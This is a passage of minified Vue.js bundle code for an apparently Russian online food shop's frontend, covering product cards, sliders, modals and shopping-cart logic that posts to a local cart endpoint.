ot={props:{id:{type:String,require:!0},slides:{type:Array,require:!1}},data:function(){return{options:{slidesPerView:"1",spaceBetween:15,navigation:{nextEl:"."+this.id+"-next",prevEl:"."+this.id+"-prev"},pagination:{el:"."+this.id+"-pagination",type:"bullets"}}}}},ct=a(27),dt={insert:"head",singleton:!1},lt=(n()(ct.a,dt),ct.a.locals,a(28)),pt={insert:"head",singleton:!1},ut=(n()(lt.a,pt),lt.a.locals,Object(p.a)(ot,nt,[],!1,null,"00d9bf56",null));ut.options.__file="src/blocks/components/mainproduct-slider/mainproduct-slider.vue";var mt=ut.exports,ft=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"recommendedCard bg-white d-flex br-10 overflow-hidden shadow"},[a("a",{staticClass:"recommendedCard__image img-cover",style:"background-image:url("+t.image+")",attrs:{href:t.link}},[a("div",{staticClass:"p-1 p-sm-2"},[t._l(t.labels,(function(t){return a("a",{staticClass:"me-1",attrs:{href:t.link}},[a("icon",{attrs:{name:"label-"+t.type+"-small"}})],1)})),t.customlabel?a("a",{staticClass:"me-1",attrs:{href:t.customlabel.link}},[a("icon",{attrs:{name:"label-custom-small"}})],1):t._e()],2)]),a("div",{staticClass:"recommendedCard__content ps-1 pe-2 py-2 d-flex flex-column justify-content-between w-100"},[a("icon",{staticClass:"recommendedCard__decoration",attrs:{name:"card-decoration-vertical"}}),a("a",{staticClass:"text-black fz-14 fz-sm-18 fw-700 lh-110",attrs:{href:t.link}},[t._v(t._s(t.title))]),a("div",{staticClass:"d-flex justify-content-between align-items-center"},[a("div",{staticClass:"recommendedCard__price d-inline-flex bg-gray py-sm-1 px-sm-2 br-100 align-items-center"},[a("div",{staticClass:"fw-600 no-wrap"},[a("span",{staticClass:"fz-18 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.price.toFixed(2))))+" ₽")])])]),t.disabled?t._e():t._t("add")],2)],1)])};ft._withStripped=!0;var ht={props:{image:{type:String,require:!1,default:null},link:{type:String,require:!0},title:{type:String,require:!0,default:""},price:{type:Number,require:!0,default:""},disabled:{type:Boolean,require:!1},labels:{type:Array,require:!1},customlabel:{type:Object,require:!1}}},vt=a(29),_t={insert:"head",singleton:!1},gt=(n()(vt.a,_t),vt.a.locals,Object(p.a)(ht,ft,[],!1,null,"535b1dd6",null));gt.options.__file="src/blocks/components/recommended-card/recommended-card.vue";var bt=gt.exports,xt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"tabsApp"},[a("div",{staticClass:"d-flex mb-4"},t._l(t.tabs,(function(e,i){return a("div",{staticClass:"fz-18 fw-700 tabsApp__tab me-4",class:t.activeIndex==i?"active":"",on:{click:function(e){t.activeIndex=i}}},[t._v(t._s(e.name))])})),0),t.tabs?a("div",{staticClass:"wrap"},[a("div",{staticClass:"fz-14 lh-18",domProps:{innerHTML:t._s(t.content)}})]):t._e()])};xt._withStripped=!0;var Ct={props:{tabs:{type:Array,require:!0}},data:function(){return{activeIndex:0}},computed:{content:function(){return this.tabs[this.activeIndex].content?this.tabs[this.activeIndex].content:""}}},wt=a(30),yt={insert:"head",singleton:!1},St=(n()(wt.a,yt),wt.a.locals,Object(p.a)(Ct,xt,[],!1,null,"242a2ad6",null));St.options.__file="src/blocks/components/tabs-app/tabs-app.vue";var kt=St.exports,Et=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"singleSlider"},[e("swiper",{ref:"slider",staticClass:"mb-3",attrs:{options:this.options}},this._l(this.slides,(function(t,a){return e("swiper-slide",{key:a},[e("div",{staticClass:"image img-cover",style:"background-image:url("+t+")"})])})),1),e("div",{staticClass:"d-flex justify-content-end"},[e("navarrow",{staticClass:"me-1",class:this.id+"-prev",attrs:{side:"left"}}),e("navarrow",{class:this.id+"-next",attrs:{side:"right"}})],1)],1)};Et._withStripped=!0;var Tt={props:{id:{type:String,require:!0},slides:{type:Array,require:!1,default:[]}},data:function(){return{options:{slidesPerView:"1",loop:!0,spaceBetween:15,navigation:{nextEl:"."+this.id+"-next",prevEl:"."+this.id+"-prev"}}}}},At=a(31),It={insert:"head",singleton:!1},Pt=(n()(At.a,It),At.a.locals,Object(p.a)(Tt,Et,[],!1,null,"01ccfd64",null));Pt.options.__file="src/blocks/components/single-slider/single-slider.vue";var $t=Pt.exports,Nt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"wrap d-flex flex-column justify-content-end"},[a("div",{staticClass:"productAdd"},[t.itemQty>0?a("div",{staticClass:"wrap d-flex justify-content-end"},[a("item-counter",{attrs:{qty:t.itemQty},on:{minus:function(e){return t.minus()},plus:function(e){return t.plus()}}})],1):a("div",{staticClass:"btn fw-600 btn-primary",on:{click:function(e){return t.addToCart()}}},[a("icon",{staticClass:"me-1 fill-white",attrs:{name:"cart"}}),t._v("В корзину")],1)])])};Nt._withStripped=!0;var Dt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"itemCounter d-flex align-items-center"},[a("div",{staticClass:"itemCounter__button d-flex align-items-center justify-content-center",on:{click:function(e){return t.minus()}}},[a("icon",{attrs:{name:"minus"}})],1),a("div",{staticClass:"fz-14 fw-600 itemCounter__qty"},[t._v(t._s(t.qty))]),a("div",{staticClass:"itemCounter__button d-flex align-items-center justify-content-center",on:{click:function(e){return t.$emit("plus")}}},[a("icon",{attrs:{name:"plus"}})],1)])};Dt._withStripped=!0;var Ot={props:{qty:{type:Number,require:!0}},methods:{minus:function(){this.qty>1&&this.$emit("minus")}}},Rt=a(32),jt={insert:"head",singleton:!1},Ft=(n()(Rt.a,jt),Rt.a.locals,Object(p.a)(Ot,Dt,[],!1,null,"f1530954",null));Ft.options.__file="src/blocks/components/item-counter/item-counter.vue";var Mt=Ft.exports,zt=a(10),Ut={components:{itemCounter:Mt},props:{id:{type:Number,require:!0},qty:{type:Number,require:!1,default:0},storeqty:{type:Number,require:!1,default:0},category:{type:String,require:!1},title:{type:String,require:!1},price:{type:Number,require:!1}},data:function(){return{itemQty:0,sending:!1}},methods:{addToCart:function(){var t=this;if(!this.sending){this.sending=!0;var e=new FormData;e.append("action","add_item"),e.append("id_item",this.productId),e.append("quantity",1),this.itemQty=this.itemQty+1,zt.post("/ajax/cart.php",e).then((function(e){t.sending=!1,dataLayerYandex.push({ecommerce:{currencyCode:"RUB",add:{products:[{id:t.productId,name:t.title,price:t.price,category:t.category}]}}}),t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)})).catch((function(e){t.sending=!1}))}},plus:function(){var t=this;if(!this.sending&&this.itemQty<99){this.itemQty=this.itemQty+1,this.sending=!0;var e=new FormData;e.append("action","change_item"),e.append("id_item",this.productId),e.append("quantity",this.itemQty),zt.post("/ajax/cart.php",e).then((function(e){t.sending=!1,t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)})).catch((function(e){t.sending=!1}))}},minus:function(){var t=this;if(!this.sending)if(this.sending=!0,this.itemQty>1){this.itemQty=this.itemQty-1;var e=new FormData;e.append("action","change_item"),e.append("id_item",this.productId),e.append("quantity",this.itemQty),zt.post("/ajax/cart.php",e).then((function(e){t.sending=!1,t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)})).catch((function(e){t.sending=!1}))}else{var a=new FormData;a.append("action","delete_item"),a.append("id_item",this.productId),zt.post("/ajax/cart.php",a).then((function(e){t.sending=!1,t.itemQty=t.itemQty-1,t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)})).catch((function(e){t.sending=!1}))}},minusProduct:function(t){this.productId==t&&(this.itemQty=this.itemQty-1)},plusProduct:function(t){this.productId==t&&(this.itemQty=this.itemQty+1)},deleteProduct:function(t){this.productId==t&&(this.itemQty=0)}},created:function(){this.itemQty=this.qty,this.productId=this.id,this.$eventBus.$on("minusProduct",this.minusProduct),this.$eventBus.$on("plusProduct",this.plusProduct),this.$eventBus.$on("deleteProduct",this.deleteProduct)}},Lt=a(33),qt={insert:"head",singleton:!1},Bt=(n()(Lt.a,qt),Lt.a.locals,Object(p.a)(Ut,Nt,[],!1,null,null,null));Bt.options.__file="src/blocks/components/product-add/product-add.vue";var Yt=Bt.exports,Qt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return"link"==t.mode?a("a",{staticClass:"tag d-flex align-items-center pointer",style:{"background-color":t.fillcolor},attrs:{href:"/?filters="+t.id},on:{click:function(e){return t.$eventBus.$emit("setTagFilter",{action:"add",id:t.id})}}},[a("div",{staticClass:"tag__text fz-10 fw-600",style:{color:t.textcolor}},[t._v(t._s(t.text))])]):a("div",{staticClass:"tag d-flex align-items-center pointer",style:{"background-color":t.fillcolor},on:{click:function(e){return t.$eventBus.$emit("setTagFilter",{action:"add",id:t.id})}}},[a("div",{staticClass:"tag__text fz-10 fw-600",style:{color:t.textcolor}},[t._v(t._s(t.text))])])};Qt._withStripped=!0;var Gt={props:{mode:{type:String,required:!1,default:""},id:{type:Number,required:!0},icon:{type:String,required:!1,default:"universal"},text:{type:String,required:!0},link:{type:String,required:!1},textcolor:{type:String,required:!1,default:"#ffffff"},fillcolor:{type:String,required:!0,default:"#266139"}}},Ht=a(25),Vt={insert:"head",singleton:!1},Wt=(n()(Ht.a,Vt),Ht.a.locals,Object(p.a)(Gt,Qt,[],!1,null,"1fa868cc",null));Wt.options.__file="src/blocks/components/tag/tag.vue";var Xt=Wt.exports,Kt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"productCard bg-white br-10 overflow-hidden shadow d-flex flex-column h-100"},[a("div",{staticClass:"productCard__imageBlock"},[t.img2?a("a",{directives:[{name:"lazy",rawName:"v-lazy:background-image",value:" "+t.host+t.img2+"  ",expression:"` ${host}${img2}  `",arg:"background-image"}],staticClass:"productCard__image img-cover",class:t.img2?"secondImage":"",attrs:{href:t.link}}):t._e(),a("a",{directives:[{name:"lazy",rawName:"v-lazy:background-image",value:" "+t.host+t.img+" ",expression:"` ${host}${img} `",arg:"background-image"}],staticClass:"productCard__image img-cover",class:t.img2?"firstImage":"",attrs:{href:t.link}}),a("div",{staticClass:"productCard__tags d-flex flex-sm-column flex-wrap p-1"},t._l(t.tags,(function(t){return a("tag",{key:Number(t.id),staticClass:"me-1 me-sm-0",attrs:{id:Number(t.id),link:t.link,text:t.text,icon:t.icon,textcolor:t.textcolor,fillcolor:t.fillcolor}})})),1),a("icon",{attrs:{name:"card-decoration-horizontal"}})],1),a("div",{staticClass:"productCard__content px-1 px-sm-2 pb-1 pb-sm-3 h-100 pt-1"},[a("div",{staticClass:"d-flex flex-column justify-content-between h-100"},[a("a",{staticClass:"mb-1 mb-sm-3 text-black",attrs:{href:t.link}},[a("h5",{staticClass:"fz-14 fz-sm-18 productCard__name m-0"},[t._v(t._s(t.title))])]),t.salePrice?a("s",{staticClass:"fz-12 fz-sm-18 fw-600 text-dark2 me-1 sale-price"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.price.toFixed(2))))+" ₽")]):t._e(),a("div",{staticClass:"d-flex justify-content-between flex-sm-row productCard__priceRow",class:t.btn?"flex-column align-items-sm-center":"align-items-center"},[t.salePrice?a("price-label",{attrs:{price:t.salePrice}}):a("price-label",{attrs:{price:t.price}}),t.btn?a("div",{staticClass:"wrap"},[a("div",{staticClass:"wr"}),t.itemQty>0?a("div",{staticClass:"wrap d-flex justify-content-end counter__wrapper"},[a("item-counter",{attrs:{qty:t.itemQty},on:{minus:function(e){return t.minus()},plus:function(e){return t.plus()}}})],1):a("div",{ref:"button",staticClass:"wrap d-flex justify-content-end",on:{click:function(e){t.addToCart(),t.animate()}}},[a("add-to-card-button",{staticClass:"align-self-end",attrs:{size:"lg"}})],1)]):a("div",{staticClass:"fz-16 fw-700 d-inline-flex"},[t._v("x"+t._s(t.x))])],1)])])])};Kt._withStripped=!0;var Jt=a(221),Zt=a(10),te={components:{itemCounter:Mt},props:{mode:{type:String,required:!1,default:""},id:{type:String,require:!0},qty:{type:Number,require:!1,default:0},storeqty:{type:Number,require:!0},img:{type:String,require:!0},img2:{type:String,require:!1},link:{type:String,require:!0},title:{type:String,require:!0},price:{type:Number,require:!0},salePrice:{type:Number,require:!1},tags:{type:Array,require:!1},disabled:{type:Boolean,require:!1},btn:{type:Boolean,require:!1,default:!0},x:{type:Number,require:!1},type:{type:String,require:!1},category:{type:String,require:!1}},data:function(){return{tl:new Jt.a.timeline({paused:!0}),itemQty:0,sending:!1,productId:null,host:""}},methods:{animate:function(){this.tl.play()},addToCart:function(){var t=this;this.sending=!0;var e=new FormData;if(e.append("action","add_item"),e.append("id_item",this.productId),e.append("quantity",1),this.itemQty=this.itemQty+1,this.itemQty>this.storeqty&&"PROMO_GOOD"!==this.type){var a=!1;this.tags.forEach((function(t){"Доступно завтра"===t.text&&(a=!0)})),a||this.tags.push({choose:!1,fillcolor:"#b9c192",icon:"",id:-1,link:"#",text:"Доступно завтра",textcolor:"#3d3d42"})}Zt.post("/ajax/cart.php",e).then((function(e){t.sending=!1,dataLayerYandex.push({ecommerce:{currencyCode:"RUB",add:{products:[{id:t.productId,name:t.title,price:t.salePrice?t.salePrice:t.price,category:t.category}]}}}),t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS),e.data.need_choose_shop&&t.$eventBus.$emit("setModal",{id:"addressSelection",show:!0,redirect:"reload"})})).catch((function(e){t.sending=!1}))},plus:function(){var t=this;if(!this.sending&&this.itemQty<99){if(this.itemQty=this.itemQty+1,this.sending=!0,this.itemQty>this.storeqty&&"PROMO_GOOD"!==this.type){var e=!1;this.tags.forEach((function(t){"Доступно завтра"===t.text&&(e=!0)})),e||this.tags.push({choose:!1,fillcolor:"#b9c192",icon:"",id:-1,link:"#",text:"Доступно завтра",textcolor:"#3d3d42"})}var a=new FormData;a.append("action","change_item"),a.append("id_item",this.productId),a.append("quantity",this.itemQty),Zt.post("/ajax/cart.php",a).then((function(e){t.sending=!1,t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)})).catch((function(e){t.sending=!1}))}},minus:function(){var t=this;if(!this.sending){if(this.itemQty=this.itemQty-1,this.itemQty<=this.storeqty){var e=-1;this.tags.forEach((function(t,a){"Доступно завтра"===t.text&&(e=a)})),-1!==e&&this.tags.splice(e,1)}if(this.sending=!0,this.itemQty>0){var a=new FormData;a.append("action","change_item"),a.append("id_item",this.productId),a.append("quantity",this.itemQty),Zt.post("/ajax/cart.php",a).then((function(e){t.sending=!1,t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)})).catch((function(e){t.sending=!1}))}else{var i=new FormData;i.append("action","delete_item"),i.append("id_item",this.productId),Zt.post("/ajax/cart.php",i).then((function(e){t.sending=!1,t.$eventBus.$emit("updateMiniCart",e.data.PRODUCTS,e.data.TAGS)})).catch((function(e){t.sending=!1}))}}},minusProduct:function(t){if(this.productId==t&&(this.itemQty=this.itemQty-1,this.itemQty<=this.storeqty)){var e=-1;this.tags.forEach((function(t,a){"Доступно завтра"===t.text&&(e=a)})),-1!==e&&this.tags.splice(e,1)}},plusProduct:function(t){if(this.productId==t&&(this.itemQty=this.itemQty+1,this.itemQty>this.storeqty&&"PROMO_GOOD"!==this.type)){var e=!1;this.tags.forEach((function(t){"Доступно завтра"===t.text&&(e=!0)})),e||this.tags.push({choose:!1,fillcolor:"#b9c192",icon:"",id:-1,link:"#",text:"Доступно завтра",textcolor:"#3d3d42"})}},deleteProduct:function(t){this.productId==t&&(this.itemQty=0)}},created:function(){this.itemQty=this.qty,this.productId=this.id,this.$eventBus.$on("minusProduct",this.minusProduct),this.$eventBus.$on("plusProduct",this.plusProduct),this.$eventBus.$on("deleteProduct",this.deleteProduct)},mounted:function(){this.tl},watch:{tags:{immediate:!0,handler:function(t){if(this.itemQty>this.storeqty&&"PROMO_GOOD"!==this.type){var e=!1;this.tags.forEach((function(t){"Доступно завтра"===t.text&&(e=!0)})),e||this.tags.push({choose:!1,fillcolor:"#b9c192",icon:"",id:-1,link:"#",text:"Доступно завтра",textcolor:"#3d3d42"})}if(this.itemQty<=this.storeqty){var a=-1;this.tags.forEach((function(t,e){"Доступно завтра"===t.text&&(a=e)})),-1!==a&&this.tags.splice(a,1)}}}}},ee=a(34),ae={insert:"head",singleton:!1},ie=(n()(ee.a,ae),ee.a.locals,Object(p.a)(te,Kt,[],!1,null,"ecd70a54",null));ie.options.__file="src/blocks/components/product-card/product-card.vue";var se=ie.exports,re=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"container d-flex align-items-center modalApp__container"},[a("div",{directives:[{name:"show",rawName:"v-show",value:t.show,expression:"show"}],staticClass:"modalApp d-flex justify-content-between flex-column align-items-center p-sm-1"},[a("transition",{attrs:{name:"fade"}},[t.show?a("div",{staticClass:"modalApp__overlay"}):t._e()]),a("div",{staticClass:"zero"}),a("transition",{attrs:{name:"move"}},[t.show?a("div",{staticClass:"modalApp__window p-2 p-sm-6 br-sm-10 m-sm-1 d-flex flex-column align-items-center",style:"pickupTime"==t.id?"overflow: auto":""},[a("div",{staticClass:"wrap w-100 d-flex justify-content-end"},[a("div",{staticClass:"modalApp__close d-flex align-items-center justify-content-center",on:{click:function(e){return t.$eventBus.$emit("setModal",{id:t.id,show:!1})}}},[a("icon",{staticClass:"modalApp__closeIcon",attrs:{name:"cross"}})],1)]),a("div",{staticClass:"modalApp__content"},[t._t("default")],2)]):t._e()]),a("div",{staticClass:"zero"})],1)])};re._withStripped=!0;var ne={props:{show:{type:Boolean,required:!1,default:!1},id:{type:String,required:!0}}},oe=a(35),ce={insert:"head",singleton:!1},de=(n()(oe.a,ce),oe.a.locals,Object(p.a)(ne,re,[],!1,null,"6e94fdcc",null));de.options.__file="src/blocks/components/modal-app/modal-app.vue";var le=de.exports,pe=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"scrollApp",class:t.show?"active":""},[t.show?a("div",{staticClass:"scrollApp__content"},[t._t("default")],2):t._e(),a("div",{staticClass:"fz-13 fw-600 scrollApp__button pointer",on:{click:function(e){t.show=!t.show}}},[t._v(t._s(t.show?"Свернуть":"Подробнее")),a("icon",{staticClass:"ms-1 scrollApp__icon",attrs:{name:"triangle-top"}})],1)])};pe._withStripped=!0;var ue={data:function(){return{show:!1}}},me=a(36),fe={insert:"head",singleton:!1},he=(n()(me.a,fe),me.a.locals,Object(p.a)(ue,pe,[],!1,null,null,null));he.options.__file="src/blocks/components/scroll-wrapper/scroll-wrapper.vue";var ve=he.exports,_e=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"location"},[a("div",{staticClass:"container"},[a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 col-md-10 col-xl-8 m-auto"},[a("div",{staticClass:"location__inner"},[a("div",{staticClass:"location__title"},[t._v("Магазин:")]),a("div",{staticClass:"location__place",on:{click:function(e){return t.$eventBus.$emit("setModal",{id:"addressSelection",show:!0,redirect:"reload"})}}},[a("img",{staticClass:"location__icon",attrs:{src:"/img/svg/location.svg"}}),a("div",{staticClass:"location__text"},[t._v(t._s(t.location))])])])])])])])};_e._withStripped=!0;var ge={name:"location",props:{location:{type:String,require:!0}}},be=a(37),xe={insert:"head",singleton:!1},Ce=(n()(be.a,xe),be.a.locals,Object(p.a)(ge,_e,[],!1,null,"d2088b94",null));Ce.options.__file="src/blocks/components/location/location.vue";var we=Ce.exports,ye=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"wrap"},[a("transition",{attrs:{name:"fade"}},[t.show?a("div",{staticClass:"overlay",on:{click:function(e){return t.$emit("close")}}}):t._e()]),a("transition",{attrs:{name:"right-slide"}},[t.show?a("div",{staticClass:"menu py-10 pe-4 d-flex flex-column align-items-start justify-content-center",staticStyle:{"background-image":"url('/img/static/menuBackground.png')"}},[t._t("default"),a("div",{staticClass:"wrap ps-4 mt-5 d-md-none"},[a("div",{staticClass:"fz-14 fw-600 me-4 me-xxl-5 align-items-center d-flex text-white mb-3",on:{click:function(e){return t.$eventBus.$emit("setModal",{id:"callback",show:!0})}}},[a("icon",{staticClass:"me-1 fill-white",attrs:{name:"note"}}),t._v("Связаться")],1),a("div",{staticClass:"fz-14 fw-600 me-4 me-xxl-5 align-items-center d-flex text-white",on:{click:function(e){return t.$eventBus.$emit("setModal",{id:"login",show:!0})}}},[a("icon",{staticClass:"me-1 fill-white",attrs:{name:"user"}}),t._v("Войти")],1)])],2):t._e()])],1)};ye._withStripped=!0;var Se={props:{show:{type:Boolean,required:!1}}},ke=a(38),Ee={insert:"head",singleton:!1},Te=(n()(ke.a,Ee),ke.a.locals,a(39)),Ae={insert:"head",singleton:!1},Ie=(n()(Te.a,Ae),Te.a.locals,Object(p.a)(Se,ye,[],!1,null,"2d7a84d2",null));Ie.options.__file="src/blocks/modules/menu-app/menu-app.vue";var Pe=Ie.exports,$e=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("section-wrapper",{attrs:{theme:"dark"}},[a("div",{staticClass:"container"},[a("div",{staticClass:"row mb-sm-2"},[a("div",{staticClass:"col-12 mb-3 mb-sm-0 d-flex justify-content-between align-items-center i"},[a("h3",{staticClass:"fz-22 fz-sm-24 fw-700"},[t._v("Рекомендуем")]),a("div",{staticClass:"d-flex ms-2"},[a("navarrow",{staticClass:"recommended-prev me-1",attrs:{side:"left"}}),a("navarrow",{staticClass:"recommended-next",attrs:{side:"right"}})],1)])])]),a("div",{staticClass:"wrap",on:{mouseenter:function(e){return t.mouseenter()},mouseleave:function(e){return t.mouseleave()}}},[a("swiper",{ref:"slider",staticClass:"infinitySlider",attrs:{options:t.options}},[t._t("slides")],2)],1)])};$e._withStripped=!0;var Ne=function(){var t=this.$createElement,e=this._self._c||t;return e("section",{staticClass:"sectionRecomendation position-relative pb-sm-4",class:"dark"==this.theme?"dark":"light"},[e("div",{staticClass:"sectionSeparator"},[e("icon",{staticClass:"sectionSeparator__icon",class:"dark"==this.theme?"sectionSeparator__icon_dark":"sectionSeparator__icon_light",attrs:{name:"section-separator"}})],1),this._t("default")],2)};Ne._withStripped=!0;var De={props:{theme:{type:String,required:!1,default:"dark"}},components:{productCard:se}},Oe=a(40),Re={insert:"head",singleton:!1},je=(n()(Oe.a,Re),Oe.a.locals,Object(p.a)(De,Ne,[],!1,null,null,null));je.options.__file="src/blocks/modules/blocks/section-wrapper.vue";var Fe=je.exports,Me={components:{sectionWrapper:Fe},data:function(){return{options:{slidesPerView:"auto",spaceBetween:15,centeredSlides:!0,speed:1e3,autoplay:{delay:2e3},loop:!0,navigation:{nextEl:".recommended-next",prevEl:".recommended-prev"}}}},methods:{mouseenter:function(){this.$refs.slider.$swiper.autoplay.stop()},mouseleave:function(){this.$refs.slider.$swiper.autoplay.start()}},mounted:function(){var t=this;setTimeout((function(){t.$forceUpdate()}),3e3)}},ze=a(41),Ue={insert:"head",singleton:!1},Le=(n()(ze.a,Ue),ze.a.locals,Object(p.a)(Me,$e,[],!1,null,"7cf0db2f",null));Le.options.__file="src/blocks/modules/recommended-block/recommended-block.vue";var qe=Le.exports,Be=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"fade"}},[a("div",{staticClass:"cartMenu bg-gray shadow"},[a("div",{staticClass:"cartMenu__header bg-gray d-flex align-items-center justify-content-between p-2"},[a("div",{staticClass:"fz-18 fw-700"},[t._v("Корзина")]),a("div",{staticClass:"d-flex align-items-center"},[a("div",{staticClass:"fz-12 fw-600"},[t._v("товаров "+t._s(t.totalProducts))])])]),t.PRODUCTS.length>0?a("div",{staticClass:"wrap"},[a("div",{staticClass:"cartMenu__content d-flex px-2 d-flex bg-white flex-column"},t._l(t.PRODUCTS,(function(e,i){return a("div",{staticClass:"cartMenu__item w-100 d-flex py-2"},[a("a",{staticClass:"cartMenu__image img-cover",style:"background-image:url("+e.PICTURE+")",attrs:{href:e.URL}}),a("div",{staticClass:"d-flex ms-2 flex-column justify-content-between w-100"},[a("div",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"d-flex justify-content-between wrapper-top__cart"},[a("a",{staticClass:"fz-12 fw-700",attrs:{href:e.URL}},[t._v(t._s(e.NAME))]),a("div",{staticClass:"wrap",on:{click:function(a){return t.remove(i,e.ID)}}},[a("icon",{staticClass:"ms-1 trash",attrs:{name:"trash"}})],1)]),a("div",{staticClass:"productCard__tags d-flex flex-wrap"},t._l(e.TAGS,(function(t){return a("tag",{key:Number(t.id),staticClass:"me-1",attrs:{id:Number(t.id),link:t.link,text:t.text,icon:t.icon,textcolor:t.textcolor,fillcolor:t.fillcolor}})})),1)]),a("div",{staticClass:"d-flex justify-content-between w-100"},[a("div",{staticClass:"fw-600 no-wrap prices-inner"},[e.SALE_PRICE?a("s",{staticClass:"fz-12 fz-sm-14 fw-600 text-dark2 me-1"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(e.PRICE).toFixed(2)))+" ₽")]):t._e(),e.SALE_PRICE?a("span",{staticClass:"fz-18 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(Number(e.SALE_PRICE).toFixed(2))))+" ₽")]):a("span",{staticClass:"fz-18 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(Number(e.PRICE).toFixed(2))))+" ₽")])]),a("div",{staticClass:"d-flex align-items-center"},[a("div",{staticClass:"cartMenu__countButton d-flex align-items-center justify-content-center",on:{click:function(a){return t.minus(i,e.ID)}}},[a("icon",{attrs:{name:"minus"}})],1),a("div",{staticClass:"fz-14 fw-600 cartMenu__qty"},[t._v(t._s(e.QUANTITY))]),a("div",{staticClass:"cartMenu__countButton d-flex align-items-center justify-content-center",on:{click:function(a){return t.plus(i,e.ID,e.AVAILABLE_QUANTITY)}}},[a("icon",{attrs:{name:"plus"}})],1)])])])])})),0),a("div",{staticClass:"cartMenu__footer bg-gray px-2 py-3"},[t.freeDelivery?a("div",{staticClass:"d-none justify-content-between mb-1"},[a("div",{staticClass:"fz-12"},[t._v("Бесплатная доставка при заказе от:")]),a("div",{staticClass:"fz-14 fw-700"},[t._v(t._s(t.TO_DELIVERY_PAY)+" ₽")])]):t._e(),a("div",{staticClass:"d-flex justify-content-between align-items-center mb-3"},[a("div",{staticClass:"fz-16 fw-700"},[t._v("Сумма заказа")]),a("div",{staticClass:"fz-24 fw-700"},[t._v(t._s(new Intl.NumberFormat("ru-RU").format(Number(t.totalSumm.toFixed(2))))+" ₽")])]),a("a",{staticClass:"btn btn-primary fw-600 w-100",on:{click:t.onClickOrder}},[t._v("Оформить")])])]):a("div",{staticClass:"wrap emptyCart p-2 bg-white d-flex flex-column align-items-center"},[a("div",{staticClass:"emptyCart__iconWrapper br-100 bg-light d-flex align-items-center justify-content-center my-4"},[a("icon",{staticClass:"emptyCart__icon fill-black",attrs:{name:"cart"}})],1),a("div",{staticClass:"fz-18 fw-700"},[t._v("Ваша корзина пуста")]),a("div",{staticClass:"fz-14 text-dark2"},[t._v("Добавьте что-нибудь из меню")]),a("a",{staticClass:"btn btn-primary fw-600 w-100 mt-5",attrs:{href:"/"}},[t._v("Посмотреть меню")])])])])};Be._withStripped=!0;var Ye=a(10),Qe={data:function(){return{PRODUCTS:[],DELIVERY_PAY:0,TO_DELIVERY_PAY:0}},props:{type:{type:String,require:!1},tags:{type:Array,require:!1}},computed:{totalProducts:function(){var t=0;return this.PRODUCTS.forEach((function(e){t+=Number(e.QUANTITY)})),t},totalSumm:function(){var t=0;return this.PRODUCTS.forEach((function(e){e.SALE_PRICE?t+=Number(e.SALE_PRICE)*Number(e.QUANTITY):t+=Number(e.PRICE)*Number(e.QUANTITY)})),t},freeDelivery:function(){return this.totalSumm<this.TO_DELIVERY_PAY}},watch:{totalSumm:function(t){this.$eventBus.$emit("setTotalSumm",Number(t.toFixed(2)),this.PRODUCTS.length)}},methods:{plus:function(t,e,a){var i=this;if(Number(this.PRODUCTS[t].QUANTITY)<99){if(this.PRODUCTS[t].QUANTITY=Number(this.PRODUCTS[t].QUANTITY)+1,this.sending=!0,Number(this.PRODUCTS[t].QUANTITY)>Number(this.PRODUCTS[t].AVAILABLE_QUANTITY)&&"PROMO_GOOD"!==this.PRODUCTS[t].TYPE){var s=!1;this.PRODUCTS[t].TAGS.forEach((function(t){"Доступно завтра"===t.text&&(s=!0)})),s||this.PRODUCTS[t].TAGS.push({choose:!1,fillcolor:"#b9c192",icon:"",id:-1,link:"#",text:"Доступно завтра",textcolor:"#3d3d42"})}var r=new FormData;r.append("action","change_item"),r.append("id_item",e),r.append("quantity",this.PRODUCTS[t].QUANTITY),Ye.post("/ajax/cart.php",r).then((function(t){i.sending=!1,i.$eventBus.$emit("plusProduct",e)})).catch((function(t){i.sending=!1}))}},minus:function(t,e){var a=this;if(Number(this.PRODUCTS[t].QUANTITY)>1){if(this.PRODUCTS[t].QUANTITY=Number(this.PRODUCTS[t].QUANTITY)-1,Number(this.PRODUCTS[t].QUANTITY)<=Number(this.PRODUCTS[t].AVAILABLE_QUANTITY)){var i=-1;this.PRODUCTS[t].TAGS.forEach((function(t,e){"Доступно завтра"===t.text&&(i=e)})),-1!==i&&this.PRODUCTS[t].TAGS.splice(i,1)}var s=new FormData;s.append("action","change_item"),s.append("id_item",e),s.append("quantity",this.PRODUCTS[t].QUANTITY),Ye.post("/ajax/cart.php",s).then((function(t){a.sending=!1,a.$eventBus.$emit("minusProduct",e)})).catch((function(t){a.sending=!1}))}else this.remove(t,e)},remove:function(t,e){var a=this,i=new 